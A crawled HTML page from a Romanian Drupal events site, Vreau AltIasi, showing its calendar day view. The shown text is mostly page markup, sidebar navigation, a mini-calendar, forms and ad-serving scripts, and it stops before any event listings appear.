

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vreau.altiasi.ro/calendar/day/2020-07-22?filtru=All&page=37&amp%3Bpage=7&mini=2021-10
body_size: 39944
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  >

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://vreau.altiasi.ro/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://vreau.altiasi.ro/calendar/day/2020-07-22" />
<link rel="shortlink" href="http://vreau.altiasi.ro/calendar/day/2020-07-22" />
  <title>Calendar cu evenimente | Page 38 | Vreau AltIasi</title>
  <style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/modules/system/system.base.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/system/system.menus.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/system/system.messages.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/system/system.theme.css?t40g9v");
</style>
<style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/sites/all/modules/simplenews/simplenews.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/comment/comment.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/date/date_api/date.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/field/theme/field.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/node/node.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/search/search.css?t40g9v");
@import url("http://vreau.altiasi.ro/modules/user/user.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/calendar/css/calendar_multiday.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/views/css/views.css?t40g9v");
</style>
<style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/ctools/css/ctools.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/calendar/css/calendar-overlap.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?t40g9v");
</style>
<style type="text/css" media="all">
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?t40g9v");
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?t40g9v");
</style>
<style type="text/css" media="print">
@import url("http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/print.css?t40g9v");
</style>

<!--[if IE 8]>
<link type="text/css" rel="stylesheet" href="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/ie8.css?t40g9v" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/ie.css?t40g9v" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/ie6.css?t40g9v" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.5/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/drupal.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/ajax.js?v=7.65"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/admin_menu/admin_devel/admin_devel.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/files/languages/ro_VjtRqsn6h5BkxJoRhvQLBbkgPVszOEHtaNn1u1tAuTg.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/colorbox/js/colorbox.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/modules/calendar/js/calendar_overlap.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/misc/progress.js?v=7.65"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.bt.min.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery_cookie.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.aw-showcase.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/jquery.qtip-1.0.0-rc3.min.js?t40g9v"></script>
<script type="text/javascript" src="http://vreau.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?t40g9v"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altiasialfa","theme_token":"ivgwNUQlwvdVJtHOIhepwDugbQp0Yu3O82lbHeCJ74E","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.5.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/ro_VjtRqsn6h5BkxJoRhvQLBbkgPVszOEHtaNn1u1tAuTg.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/calendar\/js\/calendar_overlap.js":1,"misc\/progress.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.bt.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery_cookie.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.aw-showcase.js":1,"sites\/all\/themes\/altiasialfa\/js\/jquery.qtip-1.0.0-rc3.min.js":1,"sites\/all\/themes\/altiasialfa\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/calendar\/css\/calendar-overlap.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/themes\/altiasialfa\/css\/default.css":1,"sites\/all\/themes\/altiasialfa\/css\/layout.css":1,"sites\/all\/themes\/altiasialfa\/css\/style.css":1,"sites\/all\/themes\/altiasialfa\/css\/colors.css":1,"sites\/all\/themes\/altiasialfa\/css\/print.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie8.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie.css":1,"sites\/all\/themes\/altiasialfa\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Inapoi","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true},"better_exposed_filters":{"views":{"calendar":{"displays":{"page_3":{"filters":[]},"block_1":{"filters":[]}}}}},"ajax":{"edit-submit":{"callback":"altiasinewsletterblock_callback","wrapper":"response-div-stanga","method":"html","effect":"slide","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Abonare"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/calendar\/day\/2020-07-22?filtru=All\u0026page=37\u0026amp%3Bpage=7\u0026mini=2021-10":true}});
//--><!]]>
</script>

  <meta property="og:title" content="Calendar cu evenimente | Page 38 | Vreau AltIasi" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Calendar cu evenimente | Page 38 | Vreau AltIasi" />
<meta property="og:image" content="http://vreau.altiasi.ro/files/imagini-tema/altiasi-logo.jpg" />
    <meta property="og:url" content="http://vreau.altiasi.ro/calendar/day/2020-07-22?filtru=All&page=37&amp%3Bpage=7&mini=2021-10" />


  <meta property="fb:app_id" content="262318403785597"/>
<!-- Facebook JavaScript SDK -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=262318403785597";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook JavaScript SDK -->







  <script>
jQuery(document).ready(function() {
    jQuery(".example6").colorbox({iframe:true, innerWidth:425, innerHeight:344});
});
  </script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-calendar page-calendar-day page-calendar-day-2020-07-22 footer-columns" >
    <div id="page-wrapper"><div id="page">

    <div id="header" class="without-secondary-menu"><div class="section clearfix">

        <div id="header-left">
          <a title="Alt Iasi" href="/"><img width="158" height="151" border="0" class="logo" alt="AltIasi - deschis la minte" src="/files/imagini-tema/altiasi-logo.jpg"/></a>
        </div>

        <div id="header-right">
                    <div class="feed-icon-top"><img src="/files/imagini-tema/feedicon.jpg" class="feed-icon-top-img"/></div>
        </div>

      </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

                  <div id="sidebar-first" class="column sidebar"><div class="section">
                <div class="region region-sidebar-first">
    <div id="block-block-1" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="tabcontent">
<div class="navcontainer">
<ul id="navlist">
<li>
<h2><a title="AltIasi" href="/">Vreau AltIasi</a></h2>
</li>
<li>
<h2><a title="Evenimente si recenzii legate de conferinte, discursuri, dezbateri publice sau forumuri si interviuri cu oratori cu dichis sau cei care i-au adus la Iasi." href="/conferinta">Conferinta</a></h2>
</li>
<li>
<h2><a title="Ateliere, cursuri, training-uri, si profesionisti, formatori, mentori ." href="/workshop">Workshop</a></h2>
</li>
<li>
<h2><a title="Targuri din domeniile cultural si ale industriilor creative si expozitii colective cu vanzare." href="/targ">Targ</a></h2>
</li>
<li>
<h2><a title="Burse in tara sau in strainatate, de stat sau private, pentru elevi, studenti, masteranzi, doctoranzi sau nivel post-doctoral." href="/bursa">Bursa</a></h2>
</li>
<li>
<h2><a title="Internship , stagiu sau voluntariat in institutii de stat, firme private sau ONG-uri." href="/stagiu">Stagiu</a></h2>
</li>
<li>
<h2><a class="nodashedline" title="Locuri de munca in domeniile cultural si ale industriilor creative." href="/job">Job</a></h2>
</li>
</ul>
</div>
</div>
		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-views-calendar-block_1" class="block block-views block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Calendar cu evenimente</h6>
          		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-block_1 view-dom-id-b3a76cbd5d489f6f9c2a0157ad860f7c">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
          &nbsp;</div>
    <div class="date-heading">
      <h3><a href="http://vreau.altiasi.ro/calendar/month/2021-10?filtru=All&amp;page=37&amp;amp%3Bpage=7" title="View full page month">Octombrie</a></h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://vreau.altiasi.ro/calendar/day/2020-07-22?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-11" title="Luna viitoare" rel="nofollow"> &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
 
<table class="mini">
  <thead>
    <tr>
              <th class="days mon">
          L        </th>
              <th class="days tue">
          M        </th>
              <th class="days wed">
          M        </th>
              <th class="days thu">
          J        </th>
              <th class="days fri">
          V        </th>
              <th class="days sat">
          S        </th>
              <th class="days sun">
          D        </th>
          </tr>
  </thead>
  <tbody>
          <tr>
                  <td id="calendar-2021-09-27" class="mon mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-09-28" class="tue mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-09-29" class="wed mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-09-30" class="thu mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-01" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 1 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-02" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 2 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-03" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 3 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2021-10-04" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 4 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-05" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 5 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-06" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 6 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-07" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 7 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-08" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 8 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-09" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 9 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-10" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 10 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2021-10-11" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 11 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-12" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 12 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-13" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 13 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-14" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 14 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-15" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 15 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-16" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 16 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-17" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 17 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2021-10-18" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 18 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-19" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 19 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-20" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 20 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-21" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 21 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-22" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 22 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-23" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 23 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-24" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 24 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="calendar-2021-10-25" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 25 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-26" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 26 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-27" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 27 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-28" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 28 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-29" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 29 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-30" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 30 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="calendar-2021-10-31" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 31 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
      </tbody>
</table>
</div></div>    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-altiasinewsletterblock-altiasi_newsletter_block_stanga" class="block block-altiasinewsletterblock block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Alerte</h6>
          		
		<div class="content" >
		  <form action="/calendar/day/2020-07-22?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10" method="post" id="altiasinewsletterblock-block-stanga-form" accept-charset="UTF-8"><div><div id="text-newsletter-block-left">Afla prin e-mail cand apar articole noi pe AltIasi.</div><div id="response-div-stanga"></div><div class="form-item form-type-textfield form-item-email">
  <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;E-mail&#039;;}" onfocus="if (this.value == &#039;E-mail&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-email" name="email" value="E-mail" size="24" maxlength="128" class="form-text" />
</div>
<input onclick="_gas.push([&#039;_trackEvent&#039;, &#039;Abonare&#039;, &#039;Click&#039;, &#039;Din sidebar&#039;]);" type="submit" id="edit-submit" name="op" value="Abonare" class="form-submit" /><div class="feed-icon"><span class="aboneazate">Aboneaza-te prin RSS</span><img id="bttip1" class="feed-icon-img" src="/files/imagini-tema/feedicon.jpg"/></div><input type="hidden" name="form_build_id" value="form-o4YMPElwqLHJ5OR0xYJ9j4XaS9lJKdKaFWD7upS142k" />
<input type="hidden" name="form_id" value="altiasinewsletterblock_block_stanga_form" />
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-search-form" class="block block-search block-even clearfix">
  <div class="block-inner">

                <h6 class="block-title">Cauta</h6>
          		
		<div class="content" >
		  <form action="/calendar/day/2020-07-22?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Căutare </label>
 <input title="Introduceţi termenii doriţi pentru căutare." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Scrie si apasa enter&#039;;}" onfocus="if (this.value == &#039;Scrie si apasa enter&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Scrie si apasa enter" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit--2" name="op" value="Cautare" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YuzvLWt-WAiA9fY74lMyC1qOApDK00JzblT3qWHjjRA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-3" class="block block-block block-odd clearfix">
  <div class="block-inner">

                <h6 class="block-title">Proiecte AltIasi</h6>
          		
		<div class="content" >
		  <a href="http://www.altiasi.ro" title="Evenimente, articole, interviuri Iasi"><img src="http://www.altiasi.ro/files/bannere/125x125.gif" width="125" height="125" alt="Evenimente Iasi, Articole legate de Iasi, Interviuri Iasi" border="0" style="border:1px solid #eae1c4;"/></a>

<a title="Blog AltIasi" href="http://www.altiasi.ro/blog"><img src="/files/imagini-tema/citeste-blogul.jpg" alt="Blog AltIasi"></a>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-4" class="block block-block block-even last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Parteneri/Promovare</h6>
          		
		<div class="content" >
		  <a href='http://bit.ly/1RPYXvT' target='_blank' rel='nofollow'><img src='http://bit.ly/1PpDUm4' alt='Vola.ro ' title='Vola.ro ' border='0' /></a>
<script type="text/javascript" src="http://profitshare.ro/j/LU2"></script>
<a href="http://www.altiasi.ro/colaborari-promovare"><img border="0" alt="Promoveaza AltIasi" src="http://www.altiasi.ro/files/promoveaza-altiasi.gif"></a>
<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a592c1fa&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a592c1fa' border='0' alt='' /></a></noscript>


<br /><br />
<!--/* OpenX Javascript Tag v2.8.7 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://openx.altiasi.ro/www/delivery/...'
  * to
  *   'https://openx.altiasi.ro/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://openx.altiasi.ro/www/delivery/ajs.php':'http://openx.altiasi.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://openx.altiasi.ro/www/delivery/ck.php?n=a802485d&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://openx.altiasi.ro/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a802485d' border='0' alt='' /></a></noscript>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
            </div></div> <!-- /.section, /#sidebar-first -->
        
        <div id="content" class="column"><div class="section">

                          <div id="messages"><div class="section clearfix">
                  <div class="messages error">
<h2 class="element-invisible">Mesaj de eroare</h2>
<em class="placeholder">Deprecated function</em>: Array and string offset access syntax with curly braces is deprecated in <em class="placeholder">include_once()</em> (line <em class="placeholder">20</em> of <em class="placeholder">/home/pgomsxeh/public_html/!subdomains/vreau/includes/file.phar.inc</em>).</div>
                </div></div> <!-- /.section, /#messages -->
            
                        <a id="main-content"></a>
                                                              <h1 class="title" id="page-title">
                Calendar cu evenimente              </h1>
                                                  <div class="tabs">
                              </div>
                                                  <div class="region region-content">
